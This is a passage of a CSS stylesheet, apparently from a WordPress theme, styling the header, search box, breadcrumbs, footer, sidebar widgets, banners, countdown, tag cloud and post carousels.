  #pbr-masthead .logo-wrapper {
    width: 100%;
    text-align: center;
  }
}
#pbr-masthead .pbr-header-right {
  margin-left: 40px;
}
#pbr-masthead.pbr-header-default {
  background: #2d2d2d;
}
#pbr-masthead.pbr-header-v3 {
  padding: 0;
  min-height: 175px;
}
#pbr-masthead.pbr-header-v3 #pbr-logo {
  position: absolute;
  top: 0;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu {
  display: flex;
  justify-content: space-between;
  padding: 30px 0;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu .navbar-collapse {
  padding: 0;
}
@media (min-width: 991px) {
  #pbr-masthead.header-absolute {
    position: absolute;
    width: 100%;
    z-index: 10;
  }
}
@media (max-width: 991px) {
  #pbr-masthead.header-absolute {
    background: #333;
  }
}
#pbr-masthead .has-sticky,#pbr-masthead .has-sticky.keeptop {
  -webkit-transition: all 1s ease 0s;
  -o-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
#pbr-masthead .has-sticky.keeptop {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 0;
  background-color: #282828;
  padding: 25px 0;
}

/**
 * Search block layout and styles
 */
.search-box-wrapper i {
  font-size: 18px;
  line-height: 26px;
}

.search-box .input-group-addon {
  background: #fff;
  border: none;
  border-radius: 0 0 0 0;
  min-width: 200px;
  font-weight: 400;
  position: relative;
  padding: 2px 10px 2px 0 !important;
}
.search-box .input-group-addon input {
  background: transparent;
  border-color: #6dc0ea;
  color: #fff;
}
.search-box .input-group-addon:after {
  content: " ";
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #ccc;
}
.search-box input,.search-box select {
  border: none;
  border-radius: 0;
  background: #fff;
}
.search-box select {
  border-radius: 0 0 0 !important;
  border: none !important;
  background: transparent !important;
  box-shadow: 0 0 0 !important;
  font-weight: 400;
  margin-right: 2px;
}
.search-box.search-box-simple .input-group {
  border: 2px solid #6dc0ea;
  border-radius: 0;
  background: #fff;
}
.search-box.search-box-simple .input-group-addon {
  background: transparent;
}
.search-box.search-box-simple input {
  color: #000;
}

.toggle-overlay-container {
  /* height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 100%; */
  z-index: 10;
  background: #fff;
}
.toggle-overlay-container .search-box {
  /* width: calc(100% - 86px);
  float: left; */
}
.toggle-overlay-container .search-box .input-group {
  /* width: 90%;
  margin:30px auto; */
  border: 2px solid #6dc0ea;
}
.toggle-overlay-container .search-box .input-group .form-control {
  height: 40px;
}
.toggle-overlay-container .dropdown-toggle-button {
  width: 86px;
  height: 100%;
  text-align: center;
  float: right;
  background: #f2f2f2;
  cursor: hand;
  cursor: pointer;
}
.toggle-overlay-container.active {
  opacity: 1;
  visibility: visible;
}

/**
 * Mass Bottom Header Styles
 */
.pbr-massbottom-head .inner {
  background: #6dc0ea;
  padding: 6px 9px;
  border-top: 1px solid #5bb8e7;
  color: #6dc0ea;
}

/**
 * Main menu styles
 */
#pbr-mainmenu {
  background: transparent;
  position: relative;
}

/**
 * Breadscrumb content style
 */
.pbr-breadscrumb {
  background: #efefef;
  padding: 40px 15px;
  margin-bottom: 30px;
}
.pbr-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  position: relative;
}
@media (min-width: 768px) {
  .pbr-breadscrumb .breadcrumb {
    padding: 40px 0 0;
  }
}
@media (max-width: 768px) {
  .pbr-breadscrumb .breadcrumb {
    padding: 0;
  }
}
.pbr-breadscrumb .breadcrumb li:last-child {
  display: block;
}
.pbr-breadscrumb .breadcrumb li:last-child:before {
  display: none;
}
.pbr-breadscrumb .breadcrumb li.active {
  top: 0;
  left: 0;
  position: absolute;
}
.pbr-breadscrumb .breadcrumb li.active h1,.pbr-breadscrumb .breadcrumb li.active h2 {
  margin: 0;
  font-family: Poppins,sans-serif;
}
@media (max-width: 768px) {
  .pbr-breadscrumb .breadcrumb li.active {
    display: none;
  }
}
.pbr-breadscrumb .breadcrumb li span {
  padding: 0 7px;
}
.pbr-breadscrumb .breadcrumb a {
  color: #666;
}
.pbr-breadscrumb .breadcrumb a:hover {
  color: #6dc0ea;
}

/**
 * Footer layout styles
 */
#main article.post h1.entry-title {
  font-size: 30px;
}

.pbr-footer {
  background-color: #1d1d1d;
  color: #999;
}
.pbr-footer .footer-top {
  background: transparent;
  color: #fff;
  background-color: #6dc0ea;
  padding: 50px 0 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.pbr-footer .footer-top a {
  color: #999;
}
.pbr-footer .footer-top a:hover {
  color: #6dc0ea;
}
.pbr-footer .footer-top h2,.pbr-footer .footer-top h3,.pbr-footer .footer-top h4,.pbr-footer .footer-top h5,.pbr-footer .footer-top h6 {
  color: #fff;
  margin: 8px 0;
}
.pbr-footer .footer-top p {
  margin-bottom: 0;
}
.pbr-footer .footer-top i {
  font-size: 24px;
  width: 60px;
  height: 60px;
  border: 2px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 54px;
  text-align: center;
  margin-right: 20px;
}
.pbr-footer .footer-bottom {
  background: transparent;
  color: #fff;
}
.pbr-footer .footer-bottom a {
  color: #999;
}
.pbr-footer .footer-bottom a:hover {
  color: #6dc0ea;
}

.home .pbr-footer {
  margin-top: 0;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.pbr-copyright {
  color: #999;
  font-size: 13px;
  font-weight: 400;
  width: 100%;
  background: #fff;
  padding-top: 0;
  padding-bottom: 0;
}
.pbr-copyright .widget .widget-title,.pbr-copyright .widget .widgettitle {
  color: #fff;
  text-transform: none;
  margin: 0 0 25px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
}
.pbr-copyright .input-group {
  border: 0;
}
.pbr-copyright .input-group .fa {
  color: #777;
}
.pbr-copyright a {
  color: #fff;
  color: #999;
}
.pbr-copyright a:active,.pbr-copyright a:focus,.pbr-copyright a:hover {
  color: #6dc0ea;
}
.pbr-copyright address {
  margin: 0;
}
.pbr-copyright .payment {
  padding-top: 30px;
}
.pbr-copyright .container {
  padding: 30px 0;
}
@media (max-width: 480px) {
  .pbr-copyright .container {
    text-align: center;
  }
}

.scrollup {
  border: 3px solid #ededed;
  width: 50px;
  height: 50px;
  display: inline-block;
  line-height: 46px;
  text-align: center;
}
.scrollup:hover {
  border: 3px solid #6dc0ea;
}

/* block */
.widget {
  margin-bottom: 20px;
  position: relative;
  padding: 0;
  background: transparent;
  border-width: 0;
  border-style: solid;
  /* block styles */
}
.widget .widget-title,.widget .widgettitle {
  /* color: $block-module-heading-color; */
  padding: 20px 0;
  margin: 0 0 10px;
  text-transform: none;
  font-size: 30px;
  font-family: Poppins,sans-serif;
  position: relative;
  z-index: 10;
  letter-spacing: 1px;
  line-height: 1.1;
}
.widget .widget-title>span,.widget .widgettitle>span {
  padding-left: 20px;
  margin-top: 0;
  border-bottom: 1px solid hsla(0,0%,100%,.2);
  position: relative;
  letter-spacing: -2px;
}
.widget .widget-title>span:after,.widget .widgettitle>span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: 0;
}
.widget .widget-title .subtitle,.widget .widgettitle .subtitle {
  font-weight: 400;
  font-size: 11px;
  text-transform: none;
}
.widget .widget-title .subtitle:before,.widget .widgettitle .subtitle:before {
  display: none;
}
.widget .widget-title-v2 {
  border-top: 1px solid #ededed;
}
.widget .widget-title-v2>span {
  background: #fff;
  position: relative;
  top: -10px;
  padding: 0 20px;
}
.widget .widget-content {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background-color: transparent;
}
.widget .widget-content:after,.widget .widget-content:before {
  content: " ";
  display: table;
}
.widget .widget-content:after {
  clear: both;
}
.widget .widget-title-reversed {
  margin-right: 75px;
}
.widget.nopadding .widget-content {
  padding: 0;
  margin: 0;
}

.widget-default .widget-title,.widget-default .widgettitle {
  border-bottom-color: #000;
}
.widget-default .widget-title>span:before,.widget-default .widgettitle>span:before {
  border-color: #000;
}
.widget-default>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #ededed;
}

.widget-primary .widget-title,.widget-primary .widgettitle {
  border-bottom-color: #6dc0ea;
}
.widget-primary .widget-title>span:before,.widget-primary .widgettitle>span:before {
  border-color: #6dc0ea;
}
.widget-primary>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #6dc0ea;
}

.widget-success .widget-title,.widget-success .widgettitle {
  border-bottom-color: #dff0d8;
}
.widget-success .widget-title>span:before,.widget-success .widgettitle>span:before {
  border-color: #dff0d8;
}
.widget-success>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #d6e9c6;
}

.widget-info .widget-title,.widget-info .widgettitle {
  border-bottom-color: #d9edf7;
}
.widget-info .widget-title>span:before,.widget-info .widgettitle>span:before {
  border-color: #d9edf7;
}
.widget-info>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #bce8f1;
}

.widget-warning .widget-title,.widget-warning .widgettitle {
  border-bottom-color: #f0c73b;
}
.widget-warning .widget-title>span:before,.widget-warning .widgettitle>span:before {
  border-color: #f0c73b;
}
.widget-warning>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #ee9e23;
}

.widget-danger .widget-title,.widget-danger .widgettitle {
  border-bottom-color: #f8d7da;
}
.widget-danger .widget-title>span:before,.widget-danger .widgettitle>span:before {
  border-color: #f8d7da;
}
.widget-danger>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #f4c1ce;
}

.sidebar .widget .widget-title,.sidebar .widget .widgettitle {
  font-size: 20px;
}

/**
 * Styling Css for widgets in footer layout
 */
.pbr-footer .widget .widget-title,.pbr-footer .widget .widgettitle {
  font-size: 18px;
  border: none;
  margin-bottom: 0;
}
.pbr-footer .widget .widget-title>span,.pbr-footer .widget .widgettitle>span {
  padding: 0;
}
.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widgettitle>span:before {
  content: none;
}

.widget-footer {
  margin-bottom: 20px;
}
.widget-footer .widget-title {
  font-size: 30px;
  text-transform: none;
  color: #fff;
  padding: 50px 0 35px 20px;
  margin-bottom: 35px;
  margin-top: 0;
  border-bottom: 1px solid hsla(0,0%,100%,.2);
}
.widget-footer .widget-title span {
  position: relative;
  letter-spacing: -2px;
}
.widget-footer .widget-title span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: -20px;
}
.widget-footer ul {
  padding-left: 15px;
}
.widget-footer ul li {
  padding: 5px 0;
}
.widget-footer ul.list-unstyled {
  padding-left: 0;
}

.title-heading {
  font-size: 30px;
  text-transform: none;
  padding-left: 25px;
  margin-bottom: 20px;
  margin-top: 0;
  position: relative;
  letter-spacing: -2px;
}
.title-heading:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: 0;
}

.widget ol,.widget ul {
  list-style: none;
  padding: 0;
}

.pbr-newsletter {
  border-top: 1px solid #ededed;
  margin-top: 30px;
}

/* List Style Widgets*/
.widget_archive a,.widget_layered_nav a,.widget_product_categories a,.widget_recent_comments a,.widget_recent_entries a {
  font-weight: 400;
}

.widget_archive a:before,.widget_categories a:before,.widget_layered_nav a:before,.widget_product_categories a:before,.widget_recent_comments a:first-child:before,.widget_recent_entries a:before {
  margin-right: 10px;
  font-family: FontAwesome;
  color: #6dc0ea;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
}

.widget_archive a:before {
  content: "";
}

.widget_recent_entries a:before {
  content: "";
}

.widget_recent_comments a:first-child:before {
  content: "";
}

.widget_layered_nav a:before {
  content: "";
}

.widget_categories a:before {
  content: "";
}

.widget_archive ul li,.widget_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li {
  border-bottom: 1px solid #ededed;
  padding: 10px 0;
}

.widget_categories li ul,.widget_pages li ul {
  border-top: 1px solid hsla(0,0%,100%,.2);
  margin-top: 9px;
}

.widget_categories li li:last-child,.widget_pages li li:last-child {
  padding-bottom: 0;
}

.widget select {
  border: 1px solid #ededed;
  padding: 10px 15px;
}

#wp-calendar #today {
  color: #6dc0ea;
  font-weight: 700;
}

.widget_recent_comments .comment-author-link {
  color: #6dc0ea;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 5px;
  color: #6dc0ea;
}

.widget_pbr_recent_post .post-widget {
  margin-top: 20px;
}
.widget_pbr_recent_post .item-post.media {
  border-top: 1px solid #ededed;
  padding-top: 20px;
}
.widget_pbr_recent_post .item-post.media:first-child {
  padding-top: 0;
  border-top: none;
}
.widget_pbr_recent_post .item-post.media a.image {
  width: 80px;
  padding-right: 15px;
}
.widget_pbr_recent_post .item-post.media .media-body .entry-title {
  margin: -3px 0 0;
}
.widget_pbr_recent_post .item-post.media .media-body>p {
  display: none;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big {
  border-top: none;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image {
  padding-right: 0;
  width: 100%;
  margin-bottom: 10px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title {
  margin: 0 0 10px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media {
  padding-top: 15px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title {
  margin: 0 0 5px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  color: #6dc0ea;
}

/* Search Widget */
.widget_search .btn-search input {
  border: none;
}

/* RSS Widget */
.rsswidget img {
  margin-top: -4px;
}

.rssSummary {
  margin: 9px 0;
}

.rss-date {
  display: block;
}

.widget_rss li {
  margin-bottom: 18px;
}

/* Text Widget */
.widget_rss li:last-child,.widget_text>div>:last-child {
  margin-bottom: 0;
}

/* Calendar Widget*/
.widget_calendar table {
  line-height: 2;
  margin: 0;
}
.widget_calendar caption {
  color: #000;
  font-weight: 700;
  line-height: 1.7142857142;
  margin-bottom: 10px;
  text-align: left;
  text-transform: uppercase;
}
.widget_calendar thead th {
  background: #f5f5f5;
}
.widget_calendar tbody td,.widget_calendar thead th {
  text-align: center;
  padding: 2px;
}
.widget_calendar tbody a {
  background-color: #24890d;
  color: #fff;
  display: block;
}
.widget_calendar tbody a:hover {
  background-color: #41a62a;
  color: #fff;
}
.widget_calendar #prev {
  padding-left: 5px;
}
.widget_calendar #next {
  padding-right: 5px;
  text-align: right;
}

/****/
.popupnewsletter .btn-flying-right {
  position: fixed;
  top: 40%;
  right: 0;
  z-index: 99;
}
.popupnewsletter .modal {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .popupnewsletter .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.popupnewsletter .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

/**social**/
.widget_pbr_socials_widget a {
  display: block;
}
.widget_pbr_socials_widget a:hover i {
  color: #6dc0ea;
  transition: color .3s ease 0s;
}
.widget_pbr_socials_widget i {
  color: #fff;
}
.widget_pbr_socials_widget .bo-sicolor a {
  display: inline-block;
  margin-right: 10px;
}
.widget_pbr_socials_widget .bo-sicolor a i {
  width: 44px;
  height: 44px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border: 2px solid hsla(0,0%,100%,.2);
  background-color: transparent;
  display: inline-block;
}
.widget_pbr_socials_widget .bo-sicolor a i:hover {
  border-color: #6dc0ea;
  background-color: transparent;
}
.widget_pbr_socials_widget .bo-sicolor a span {
  display: none;
}

.pbr-featurebox .row {
  padding: 50px;
  border: 1px solid #ededed;
}
@media (min-width: 768px) and (max-width: 991px) {
  .pbr-featurebox .row {
    padding: 20px;
  }
}

.widget-brand-logo {
  margin: 15px 0;
}
.widget-brand-logo .owl-pagination {
  margin-top: 30px;
}
.widget-brand-logo .item-brand {
  position: relative;
  display: block;
}
.widget-brand-logo .item-brand img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: gray;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
}
.widget-brand-logo:hover .item-brand img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.widget-brand-logo:hover .item-brand:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: none;
  opacity: 1;
  filter: alpha(opacity=100);
}

.woo-onsale .onsale {
  display: none;
}
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}

.pbr-pagination {
  margin-top: 30px;
}

.pbr-designs .widget-content {
  background-color: #1d1d1d;
}
.pbr-designs .widget-content .owl-item .item {
  padding: 0;
}
.pbr-designs .widget-content .owl-item .item .content {
  padding-top: 100px;
  padding-bottom: 100px;
}
.pbr-designs .widget-content .owl-item .item .content .design_title {
  color: #fff;
  margin-bottom: 70px;
}
.pbr-designs .widget-content .owl-item .item .content .design_description {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 70px;
}
.pbr-designs .widget-content .owl-item .item .content .button-video .fa {
  font-size: 16px;
  padding-right: 5px;
}

/* pbr-video-popup */
.pbr-video-popup .video-popup {
  box-pack: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.pbr-video-popup .video-popup .button-video {
  border: 2px solid #fff;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  line-height: 54px;
  font-weight: 600;
}
.pbr-video-popup .video-popup .button-video i {
  border-right: 2px solid #fff;
  line-height: 54px;
  width: 54px;
  text-align: center;
}
.pbr-video-popup .video-popup .button-video span {
  padding: 0 30px;
}
.pbr-video-popup .video-popup .button-video:hover {
  border-color: #6dc0ea;
  color: #6dc0ea;
}
.pbr-video-popup .video-popup .button-video:hover i {
  border-color: #6dc0ea;
}

/* widget Banner Info */
.widget-banner-info .description {
  margin-bottom: 60px;
  position: relative;
  z-index: 3;
}
.widget-banner-info .description ul {
  width: 100%;
  list-style: none;
  padding-left: 0;
  margin: 0;
  border: 2px solid hsla(0,0%,100%,.3);
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 50px 25px;
  position: relative;
}
.widget-banner-info .description ul li {
  width: 50%;
  line-height: 30px;
  padding: 5px 25px;
  color: #fff;
  text-align: right;
  display: flex;
}
.widget-banner-info .description ul li span {
  flex: 1;
  display: flex;
}
.widget-banner-info .description ul li span:after {
  content: "";
  border-top: 1px dotted hsla(0,0%,100%,.3);
  height: 1px;
  top: 50%;
  flex: 1;
  position: relative;
  margin: 0 20px;
}
.widget-banner-info .banner-img {
  position: relative;
}
.widget-banner-info .banner-img:before {
  bottom: 0;
  background: radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -moz-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -webkit-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -ms-radial-gradient(ellipse at center,hsla(0,0%,100%,.15) 20%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  transform: scale(3);
  content: "";
  height: 400px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 100%;
  width: 400px;
  z-index: 1;
}
.widget-banner-info .banner-img img {
  z-index: 2;
  position: relative;
}

/* widget Banner Info */
.widget-banner-effect {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
}
.widget-banner-effect:before {
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  background-color: rgba(0,0,0,.1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-banner-effect>div {
  align-self: center;
  -webkit-align-self: center;
  -moz-align-self: center;
  -ms-align-self: center;
}
.widget-banner-effect .banner-effect-content {
  position: absolute;
  margin: auto;
  padding: 0 15%;
  content: "";
  color: #fff;
}
.widget-banner-effect .banner-effect-content .widget-heading {
  color: #fff;
  font-size: 30px;
  margin: 15px 0 25px;
  -webkit-transition: all 2s;
  /* Safari */
  -ms-transition: all 2s;
  transition: all 2s;
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
}
.widget-banner-effect .banner-effect-content .description {
  -ms-transform: scale(0);
  /* IE 9 */
  -webkit-transform: scale(0);
  /* Safari */
  transform: scale(0);
  -webkit-transition: all 0;
  /* Safari */
  -ms-transition: all 0;
  transition: all 0;
  opacity: 0;
  filter: Alpha(opacity=0);
  visibility: hidden;
}
.widget-banner-effect:hover:before {
  background-color: rgba(0,0,0,.6);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-banner-effect:hover .widget-heading {
  -webkit-transition: all 2s;
  /* Safari */
  -ms-transition: all 2s;
  transition: all 2s;
  -ms-transform: scale(1.15);
  /* IE 9 */
  -webkit-transform: scale(1.15);
  /* Safari */
  transform: scale(1.15);
}
.widget-banner-effect:hover .description {
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
  opacity: 1;
  filter: Alpha(opacity=1);
  visibility: visible;
}

/* Banner Countdown */
.banner-countdown-widget .banner-countdown-inner {
  color: #fff;
  display: flex;
  justify-content: space-around;
  flex-direction: column;
  text-align: center;
  padding: 20% 10%;
}
.banner-countdown-widget .banner-countdown-inner h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 10px 0;
}
.banner-countdown-widget .banner-countdown-inner .heading-countdown {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 20px;
}
.banner-countdown-widget .banner-countdown-inner .viewall {
  margin-top: 20px;
}
.banner-countdown-widget .banner-countdown-inner .viewall a {
  border: 1px solid #fff;
  color: #fff;
  text-transform: uppercase;
  line-height: 30px;
  font-weight: 500;
  padding: 0 20px;
  display: inline-block;
  font-size: 12px;
  letter-spacing: 1px;
}
.banner-countdown-widget .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.banner-countdown-widget .countdown-times>div {
  margin: 5px 3px;
  padding: 20px 5px 15px;
  background-color: #fff;
  font-size: 10px;
  color: #898989;
  text-transform: normal;
  font-weight: 500;
  min-width: 65px;
  display: inline-flex;
  flex-direction: column;
}
.banner-countdown-widget .countdown-times>div>b {
  font-size: 24px;
  line-height: 1;
  font-weight: 500;
  color: #6dc0ea;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.tagcloud a {
  position: relative;
  z-index: 1;
  color: #666;
  border: 1px solid #ededed;
  margin: 2px 0;
  padding: 5px 10px;
  background: transparent;
  text-transform: none;
  font-size: 14px !important;
  display: inline-block;
  *display: inline;
  zoom: 1;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.tagcloud a:after {
  content: "";
  position: absolute;
  top: 0;
  width: 0;
  z-index: -1;
  height: 100%;
  left: 0;
  background-color: #6dc0ea;
  -webkit-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.tagcloud a:hover {
  color: #fff;
  border-color: #6dc0ea;
}
.tagcloud a:hover:after {
  width: 100%;
}

.pbr-rotateimages .rotate {
  background: url(../../../images/bg-rotate-.png) no-repeat bottom transparent;
  background-size: 100% auto;
}
@media screen and (min-width: 1200px) {
  .pbr-rotateimages .rotate {
    padding: 0 15% 100px;
  }
}
@media screen and (max-width: 1200px) {
  .pbr-rotateimages .rotate {
    padding: 0 8% 100px;
  }
}
@media screen and (max-width: 992px) {
  .pbr-rotateimages .rotate {
    padding: 0 8% 70px;
  }
}
@media screen and (max-width: 768px) {
  .pbr-rotateimages .rotate {
    padding: 0 6% 60px;
  }
}
@media screen and (max-width: 320px) {
  .pbr-rotateimages .rotate {
    padding: 0 0 30px;
  }
}
.pbr-rotateimages .spritespin-instance {
  cursor: move;
}
.pbr-rotateimages .widget-content {
  text-align: center;
}
@media screen and (max-width: 992px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 568px !important;
    width: 680px !important;
  }
}
@media screen and (max-width: 700px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 418px !important;
    width: 500px !important;
  }
}
@media screen and (max-width: 480px) {
  .pbr-rotateimages .spritespin-canvas,.pbr-rotateimages .spritespin-instance {
    height: 317px !important;
    width: 380px !important;
    height: 267px !important;
    width: 320px !important;
  }
}

/* Widget Post Carousel */
.widget-post-carousel .blog-post {
  overflow: hidden;
}
.widget-post-carousel .blog-post .entry-title {
  font-size: 16px;
  font-weight: 600;
  margin-top: 10px;
}
.widget-post-carousel .blog-post .entry-date {
  font-weight: 400;
}
.widget-post-carousel .blog-post .entry-date .day {
  font-size: 30px;
  color: #000;
  font-weight: 500;
}
.widget-post-carousel .blog-post .readmore {
  margin-top: 10px;
}
.widget-post-carousel .blog-post .readmore a {
  color: #6dc0ea;
  text-decoration: underline;
  font-size: 12px;
  font-weight: 400;
}
.widget-post-carousel .blog-post-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget-post-carousel .blog-post-list>div {
  flex: 1;
}
.widget-post-carousel .blog-post-list .information-post {
  margin-left: 15px;
}
.widget-post-carousel .blog-post-list .post-thumbnail {
  margin-right: 15px;
}
.widget-post-carousel .blog-post-grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
}
.widget-post-carousel .blog-post-grid .post-thumbnail {
  position: relative;
  -ms-transform: scale(1);
  /* IE 9 */
  -webkit-transform: scale(1);
  /* Safari */
  transform: scale(1);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid .post-thumbnail:before {
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  background-color: rgba(0,0,0,.4);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid:hover .post-thumbnail {
  -ms-transform: scale(1.05);
  /* IE 9 */
  -webkit-transform: scale(1.05);
  /* Safari */
  transform: scale(1.05);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid:hover .post-thumbnail:before {
  background-color: rgba(0,0,0,.6);
  -webkit-transition: all 1s;
  /* Safari */
  -ms-transition: all 1s;
  transition: all 1s;
}
.widget-post-carousel .blog-post-grid>div {
  align-self: flex-end;
  -webkit-align-self: flex-end;
  -moz-align-self: flex-end;
  -ms-align-self: flex-end;
}
.widget-post-carousel .blog-post-grid .information-post {
  position: absolute;
  margin: auto;
  padding: 30px;
  content: "";
  color: #fff;
}
